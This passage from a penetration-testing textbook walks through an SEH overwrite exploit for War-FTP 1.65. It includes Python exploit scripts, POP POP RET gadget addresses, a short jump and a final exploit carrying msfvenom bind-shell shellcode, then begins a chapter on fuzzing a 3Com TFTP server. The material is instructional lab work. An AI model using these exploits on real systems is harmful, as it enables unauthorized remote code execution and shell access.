

Of the registers that have not been zeroed out, none appears to point to a portion of our attack string. Clearly, a simple JMP ESP in SEH will not work to redirect execution to attacker-controlled memory. Things are still looking pretty bleak in our search for exploitability.

## **Finding the Attack String in Memory**

Of course, in this case, we already have a working saved return pointer overwrite

exploit. However, some programs will be vulnerable only to SEH overwrites, so developing a method to exploit these issues is of the utmost importance. Luckily, an attacker-controlled memory address is on the horizon for SEH overwrites. As shown in Figure 18-9, highlight the ESP register in Immunity Debugger, right-click, and select Follow in Stack.



Though the contents of the ESP register do not point to any part of our cyclic pattern, two steps down from ESP, at ESP+8, we see that memory address 00AFD94 points to our cyclic pattern in memory, as shown in Figure 18-10. If we can find a way to remove two elements from the stack and then execute the contents of this memory address, we can execute shellcode in place of the pattern.



The location of NSEH is 00AFFD94, as noted by the output of Mona's findmsp command. We can verify this by right-clicking 00AFFD94 in the stack pane and clicking **Follow in Stack**, as shown in **Figure 18-11**.



As discussed earlier, SEH entries are eight-byte-long linked lists consisting of a pointer to the next SEH record in the chain and the memory address of the handler on the stack. If we can load ESP+8 into EIP, we can execute some shellcode. Unfortunately, it looks like we have only four bytes to work with before we hit the SEH entry itself, but let's deal with one problem at a time. We

need to find a viable way of getting to our shellcode, and then we will return to

Before we move on, let's verify that our offsets are correct, as shown in Example 18-3.

## Example 18-3. Verifying overwrite offsets

```
#!/usr/bin/python
import socket
buffer = "A" * 569 + "B" * 4 + "C" * 4 + "D" * 573  
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\r\n')
```

making our shellcode fit into the space available.

```
response = s.recv(1024)
print response
s.close()
```

Edit your exploit program to send over 569 *A*s, followed by 4 *B*s, followed by 4 *C*s, and rounding out the 1,150 byte attack string with 573 *D*s at ①. Restart War-FTP and run the exploit again. We see in Figure 18-12 that SEH is overwritten by our 4 *C*s.



If we again type shift-F9 to pass the exception handler to the crashed program, War-FTP crashes a second time when accessing the memory address 43434343, our *Cs.* Now follow the ESP register in the stack. As shown in Figure 18-13, ESP+8 points to a memory address filled with the four *Bs* followed by our four *Cs* and then the *Ds*.



Our offsets are correct. Now to find a way to redirect execution to ESP+8. Unfortunately, a simple JMP ESP won't cut it this time.

## POP POP RET

We need an instruction, or series of instructions, that will allow us to move eight bytes down the stack and then execute the contents of the memory address located at ESP+8. To figure out the assembly instructions we need, we must consider how the stack works.

The stack is a last-in, first-out (LIFO) structure. The analogy of a stack of trays in a cafeteria is often used for this concept. The last tray put on the stack by cafeteria staff is the first one grabbed by a cafeteria patron. The assembly command equivalents of the tray being added to the stack and then picked up by a patron are PUSH and POP, respectively.

Recall that ESP points to the top (lowest memory address) of the current stack

frame. If we use the POP instruction to pop one entry (four bytes) off the stack, ESP will now point to ESP+4. Thus, if we execute two POP instructions in succession, ESP will now point to ESP+8, which is exactly what we are going for.

Finally, to redirect our execution to our attacker-controlled string, we need to load the value of ESP+8 (now in ESP after our two POP instructions) into EIP (the next memory address to be executed). Luckily, there's an instruction for that, namely, the RET instruction. By design, RET takes the contents of the ESP register and loads them into EIP to be executed next.

If we can find these three instructions, POP <some register>, POP <some register>, RET (often abbreviated by exploit developers as POP POP RET), we should be able to redirect the program's execution by overwriting SEH with the memory address of the first POP instruction. The contents of ESP will then be popped into the register indicated by the instruction. We don't particularly care which register gets the honor of holding the popped-off data, as long as it's not ESP itself. We care only about burning things off the stack until we get to ESP+8.

Next, the second POP instruction is executed. Now ESP points to the original ESP+8. Then, the RET instruction is executed, and ESP (ESP+8 when the SEH was executed) is loaded into EIP. Recall from the previous section that ESP+8 held a memory address that points to byte 569 of our attacker-controlled string.

#### **NOTE**

As with JMP ESP, it is not a hard requirement that we find POP POP RET instructions. Logical equivalents, such as adding eight bytes to ESP followed by a RET and others, would work just as well.

Though this technique is a little more complicated, it's similar to the saved return pointer buffer overflow exercise we completed in Chapter 17. We are hijacking the program's execution and redirecting it to our shellcode. Now we need to find an instance of POP POP RET instructions in War-FTP or its executable modules.

## **SafeSEH**

As SEH overwrite attacks have become prevalent, Microsoft has come up with ways to stop them from working. One such example is SafeSEH. Programs compiled with SafeSEH record the memory locations that will be used for structured exception handling, which means that attempts to redirect execution to a memory location with POP POP RET instructions will fail the SafeSEH check.

It's important to realize that even if DLLs in Windows XP SP2 and later are compiled with SafeSEH, third-party software doesn't have to implement this mitigation technique. If War-FTP or any of its custom DLLs do not use SafeSEH, we may not have to deal with this check.

Mona will determine which modules are not compiled with SafeSEH in the process of finding the POP POP RET instructions when we use the command !mona seh, as shown in Figure 18-14.



The results of !mona seh are written to  $C: \log \sqrt{ar-ftpd} \cdot seh.txt$ , as shown in part here.

```
0x5f401440 : pop edi # pop ebx # ret 0x04 | asciiprint,ascii {PAGE_EXECUTE_
READ} [MFC42.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: False,
v4.2.6256 (C:\Documents and Settings\georgia\Desktop\MFC42.DLL)
0x5f4021bf : pop ebx # pop ebp # ret 0x04 | {PAGE_EXECUTE_READ} [MFC42.DLL]
ASLR: False, Rebase: False, SafeSEH: False, OS: False, v4.2.6256 (C:\Documents
and Settings\georgia\Desktop\MFC42.DLL)
0x5f4580ca : pop ebx # pop ebp # ret 0x04 | {PAGE_EXECUTE_READ} [MFC42.DLL]
ASLR: False, Rebase: False, SafeSEH: False, OS: False, v4.2.6256 (C:\Documents
and Settings\georgia\Desktop\MFC42.DLL)
0x004012f2 : pop edi # pop esi # ret 0x04 | startnull {PAGE_EXECUTE_READ}
[war-ftpd.exe] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.6.5.0
(C:\Documents and Settings\georgia\Desktop\war-ftpd.exe)
```

As you can see from the output, the only modules without SafeSEH are the War-FTP executable itself and a War-FTP-included DLL called *MFC42.dll*. We need to choose an instance of POP POP RET (or a logical equivalent) from Mona's output that avoids the four bad characters discussed in Chapter 17 (\x00, \x40, \x0a, \x0d). (To have Mona automatically exclude entries with bad characters during the search, enter !mona seh -cpb "\x00\x40\x0a\x0d". One such address is 5F4580CA. The instructions are POP EBX, POP EBP, RET. Again, we don't care where the instructions are stored, as long as we POP two entries off the stack. If we overwrite SEH with the address 5F4580CA, these instructions will be executed, and we will redirect execution to our attack string.

Before we move on, set a breakpoint at 5F4580CA with bp 0x5F4580CA, as shown in Figure 18-15.



Replace the four *C*s in the previous exploit with the POP POP RET memory address in little-endian format, as shown in Example 18-4.

## Example 18-4. Replacing the SEH overwrite with POP POP RET

```
#!/usr/bin/python
import socket
buffer = "A" * 569 + "B" * 4 + "\xCA\x80\x45\x5F" + "D" * 573
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\r\n')
response = s.recv(1024)
print response
s.close()
```

Now run the exploit again. As you can see in Figure 18-16, the program crashes again, and, as expected, SEH is overwritten with 5F4580CA.



Type shift-F9 to let the program pass the overwritten exception handler. As expected, we hit our breakpoint, as shown in Figure 18-17.



The CPU pane (top left) shows that the next instructions to be executed are the POP POP RET. Press **F7** to step through the instructions one at a time, and watch what happens to the stack (bottom right) as you do. You will see ESP move down to a higher address as we execute the POP instructions. As you can see in Figure 18-18, when we execute the RET instruction we end up in our attack string, at the pointer to the NSEH record, which is currently filled with four *B*s.



We have solved our first problem: We have redirected the program's execution to our attack string. Unfortunately, as we can see in Figure 18-18, we only have four useable bytes before we run into our SEH overwrite address, 5F4580CA. We have a long string of *D*s after the SEH address, but currently we are stuck with only four bytes to work with. We won't be able to do much with only four bytes of shellcode.

## **Using a Short Jump**

We need to somehow bypass the return address and get to our long string of *D*s, which has plenty of space for our final shellcode. We can use the short jump assembly instruction to move EIP a short distance. This method is ideal for our purposes because we need to jump over the four bytes of the SEH overwrite.

The hexadecimal representation of a short jump is \xEB < length to jump>. Padding the short jump instruction \xEB < length to jump> with two bytes to take up all four bytes before the SEH overwrite, we can jump forward six bytes

over the padding and the SEH overwrite.

Edit the attack string to include a short jump, as shown in Example 18-5.

#### Example 18-5. Adding a short jump

```
#!/usr/bin/python
import socket
buffer = "A" * 569 + "\xEB\x06" + "B" * 2 + "\xCA\x80\x45\x5F" + "D" * 570
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\r\n')
response = s.recv(1024)
print response
s.close()
```

As shown in Example 18-5, this time we replace the NSEH (previously four *B*s) with "\xEB\x06" + "B" \* 2. Reset your breakpoint at the POP POP RET before running the exploit again, and when you hit the breakpoint, step through the program line by line (F7) to see what is happening. Now after the POP POP RET we have a six-byte short jump, as shown in Figure 18-19.



Now press **F7** to execute the short jump. As shown in Figure 18-20, the short jump successfully bypasses the SEH overwrite address and redirects execution to the rest of our attack string (*D*s).



## **Choosing a Payload**

We have now redirected execution a second time, to a longer part of our controlled memory—an ideal place for our shellcode. Now to choose a payload and generate it with Msfvenom, as shown here.

```
root@kali:~# msfvenom -p windows/shell bind_tcp -s 573 -b '\x00\x40\x0a\x0d'
[*] x86/shikata_ga_nai succeeded with size 368 (iteration=1)
```

Remember to tell Msfvenom to use a maximum size of 573 bytes and exclude our bad characters for the FTP username. (Again, you might be able to go a little bit longer, but our original exception occurs because we are writing off the end of the stack. We want to make sure all of our shellcode is executed.) Now add the shellcode to our exploit in place of the *D*s. To make the exploit long enough to trigger the SEH overwrite (instead of the saved return pointer overwrite we saw in Chapter 17), pad the exploit string out to 1,150 characters with *D*s. The finished exploit is shown in Example 18-6. Our shellcode goes directly after our SEH overwrite. (In this example, we again use a Windows bind shell.)

#### Example 18-6. The finished SEH overwrite exploit

```
#!/usr/bin/python
import socket
shellcode = ("\xbe\xa5\xfd\x18\xa6\xd9\xc6\xd9\x74\x24\xf4\x5f\x31\xc9" +
"\xb1\x56\x31\x77\x13\x83\xc7\x04\x03\x77\xaa\x1f\xed\x5a" +
"\x5c\x56\x0e\xa3\x9c\x09\x86\x46\xad\x1b\xfc\x03\x9f\xab" +
"\x76\x41\x13\x47\xda\x72\xa0\x25\xf3\x75\x01\x83\x25\xbb" +
"\x92\x25\xea\x17\x50\x27\x96\x65\x84\x87\xa7\xa5\xd9\xc6" +
"\xe0\xd8\x11\x9a\xb9\x97\x83\x0b\xcd\xea\x1f\x2d\x01\x61" +
"\x1f\x55\x24\xb6\xeb\xef\x27\xe7\x43\x7b\x6f\x1f\xe8\x23" +
"\x50\x1e\x3d\x30\xac\x69\x4a\x83\x46\x68\x9a\xdd\xa7\x5a" +
--snip--
buffer = "A" * 569 + "\xEB\x06" + "B" * 2 + "\xCA\x80\x45\x5F" + shellcode + "B" *
205
s=socket.socket(socket.AF INET,socket.SOCK STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)
print response
s.send('USER' + buffer + '\r\n')
response = s.recv(1024)
print response
s.close()
```

When War-FTP is attached to Immunity Debugger, we have to manually tell the debugger to pass SEH to the program. When we run War-FTP without a debugger and an error is encountered, execution is automatically passed to SEH, executing POP POP RET, the short jump, and finally our shellcode.

## **Summary**

We have successfully built an SEH overwrite exploit for War-FTP. Though War-FTP allowed us to exploit the buffer overflow vulnerability by directly overwriting a return address or SEH, some vulnerable programs will not crash in a way that will allow you to control EIP but will allow you to overwrite SEH. In such cases, knowing the steps to exploit this sort of crash is paramount to creating a working exploit. Due to the way structured exception handlers work, you can count on NSEH being at ESP+8 every time you encounter this type of crash. When you overwrite SEH, you will find the pointer to the next SEH record at ESP+8. After executing a POP POP RET series of instructions from a module that is not compiled with SafeSEH, you will need to execute a short jump to get to your shellcode in the attack string. If you continue in exploit development, you may run into another challenge where \xEB is a bad character, so you will need to find other ways of performing a jump.

In the next chapter we will finish up our study of the basics of exploit development with a few odds and ends, such as first discovering a crash using a technique called *fuzzing*, porting public exploit code to meet our needs, and writing our own Metasploit modules.

# Chapter 19. Fuzzing, Porting Exploits, and Metasploit Modules

In this chapter, we will review a few more basic exploit development techniques. We will look at using a technique called *fuzzing* to find potential exploits in vulnerable programs. We will also cover working with public exploit code and safely porting it to meet our needs, as well the basics of building our own Metasploit modules. Finally, we will discuss some of the exploitation mitigation techniques that our targets may have in place.

## **Fuzzing Programs**

In Chapter 17, we exploited War-FTP version 1.65's Username field buffer overflow with a 1,100-byte exploit string. The natural question is, how did we know that 1,100 *A*s in the Username field would crash the program, and, more importantly, how did security researchers find this vulnerability for the first time? In some cases, source code for programs is publicly available, so a researcher looking for vulnerabilities need only be well versed in secure coding practices. In other cases, we can use a popular method called *fuzzing* to send various inputs to a program, hoping that something strange will happen.

## **Finding Bugs with Code Review**

In Chapter 16, we used a short Linux program to illustrate a buffer overflow vulnerability. When auditing the source code of this program (as shown in Example 19-1), we see the strcpy function ①. As discussed in that chapter, this function does no bounds checking and may be a security risk.

Example 19-1. Vulnerable C code

Reading through this source code, we see that user input (the first program argument) is passed to function ②. The user input is then copied into a five-character string called buffer using strpy ①. As we saw in Chapter 16, we can exploit this behavior to create a stack-based buffer overflow.

## **Fuzzing a Trivial FTP Server**

When we don't have access to a program's source code, we have to use other methods to find potentially exploitable security issues. We can use fuzzing to send various inputs to the program that the developer never intended the code to process. If we can find input that will manipulate memory in a controllable way, we may be able to exploit the program.

In Chapter 17, when exploiting War-FTP 1.65, we first made the program crash by sending 1,100 *A*s in the Username field. Once we determined that EIP contained four *A*s, as well as a long string of *A*s from the ESP register, we concluded that this issue was exploitable and proceeded to write a working stack-based buffer overflow exploit. In the following example, we start a step earlier and use fuzzing to determine how many *A*s we need to send to a program in order to crash it.

We can use fuzzing techniques to trigger crashes, which we can use to build exploits. Let's look at an example of fuzzing a Trivial FTP (TFTP) server to find an exploitable vulnerability. We'll use the 3Com TFTP server version 2.0.1, which we found on our Windows XP system during post exploitation.

TFTP runs by default on UDP port 69. Because it is connectionless, we will need

to know the syntax for TFTP communication to send UDP packets that the TFTP software will attempt to process. According to TFTP's Request for Comment (RFC) page, a proper TFTP packet is in the format shown in Example 19-2. To get TFTP to respond to us, we need to follow this specification.

Example 19-2. TFTP packet format

| 2 bytes | string   | 1 | byt | е | string | 1 | 1 byte |   |  |
|---------|----------|---|-----|---|--------|---|--------|---|--|
| Opcode  | Filename |   | 0   |   | Mode   |   | 0      | I |  |

When considering stack-based buffer overflow attacks, look for places where the user controls the size and content of the input. If we can send input that technically meets the TFTP specification but which contains input that the code was not designed to process, we may be able to trigger a stack-based buffer overflow vulnerability. In the case of this TFTP server, the first field, Opcode, is always two bytes long and includes one of the following strings:

| Opcode | Operation            |  |
|--------|----------------------|--|
| 01     | Read request (RRQ)   |  |
| 02     | Write request (WRQ)  |  |
| 03     | Data (DATA)          |  |
| 04     | Acknowledgment (ACK) |  |
| 05     | Error (ERROR)        |  |

However, we can control the Filename field. In a real TFTP request, this is where we would tell the server the filename we want to read, write, and so on. The length is variable and the contents of the string are user controlled, so this may be a good place to look for stack-based buffer overflow vulnerabilities. For example, perhaps the author of the code was not expecting anyone to enter a filename that is 1,000 characters long. After all, who would want to type in a 1,000-character filename?

The next field is a null byte, which signifies the end of the filename. We can't control this field, but we can control the fourth field, Mode, which is a user-controlled variable string. According to the RFC, TFTP's supported modes include netascii, octet, and mail. This is an ideal place for us to fuzz, because

developers are expecting only eight characters or less for this field. The TFTP packet ends with a null byte to signify the end of the Mode.

## **Attempting a Crash**

For our fuzzing exercise, we will craft a succession of legitimate TFTP packets with bogus and increasingly long input in the Mode field. If the TFTP processes the packets correctly, it should say the Mode is unrecognized and stop processing the packet. Perhaps if we can trigger a stack-based buffer overflow vulnerability, the results will be different, and we can cause the program to crash. To do this, we will again write a simple Python program.

Instead of setting our buffer variable to a string of 1,100 *A*s, as in the War-FTP exploitation examples in Chapter 17 and Chapter 18, we'll create an array of strings of variable length in Example 19-3.

#### Example 19-3. A simple TFTP fuzzing program

The first entry in the array will be a string of 100 As ①. But before we send any packets to the TFTP server, let's create the rest of the fuzzing strings and append them to our array by adding new fuzzing strings in increments of 100. Using a while loop, we will append progressively longer strings to the array until it is 50 elements long ②. Each time we cycle through the while loop, a new element will be appended to the array ③. After we have created our fuzzing strings and the while loop exits, we will enter a for loop ④, which will grab each element of the array in turn and send it within the Mode field of a legitimate TFTP packet ⑤.

Our packet meets the specifications from the TFTP RFC. We have used the mode 02 (write request) and the filename *Georgia*. Our string of *A*s from the array are put into the Mode field. Hopefully, one of our increasingly long strings will cause a crash.

Setting up our network socket is a little different from what we learned in the previous chapter when attacking FTP in Python. Because TFTP is a UDP protocol, we need to set up a UDP socket as opposed to a TCP socket, so the syntax is slightly different **6**. Save the Python code as *tftpfuzzer*, and make it executable.

Before we start sending fuzzing packets, switch back to your Windows XP machine and attach to the *3CTftpSvc* process with Immunity Debugger, as shown in Figure 19-1. This will allow us to view the contents of memory if we cause a crash to verify whether we have gained control of EIP. (Don't forget to tell the program to continue running by clicking the play button at the top of the Immunity Debugger window.)



Now, in Example 19-4, we run the TFTP fuzzer program we created in Example 19-3.

#### Example 19-4. Fuzzing 3Com TFTP

```
root@kali:~# ./tftpfuzzer
Fuzzing with length100
('\x00\x05\x00\x04Unknown or unsupported transfer mode:
4484))
Fuzzing with length 200
('\x00\x05\x00\x04Unknown or unsupported transfer mode:
4485))
Fuzzing with length 300
('\x00\x05\x00\x04Unknown or unsupported transfer mode :
4486))
Fuzzing with length 400
('\x00\x05\x00\x04Unknown or unsupported transfer mode:
('192.168.20.10', 4487))
Fuzzing with length 500
('\x00\x05\x00\x04Unk\x00', ('192.168.20.10', 4488))
Fuzzing with length 600 2
```

As the program runs through the successive strings of *A*s in the Mode field, the TFTP server replies that it doesn't know that transport mode **①**. When the fuzzing program attempts to fuzz with a length of 600, it receives no response from the TFTP server **②**, which leads us to believe that a transport mode of 500

As crashed the server, such that it could not respond to us when we sent over 600 As.

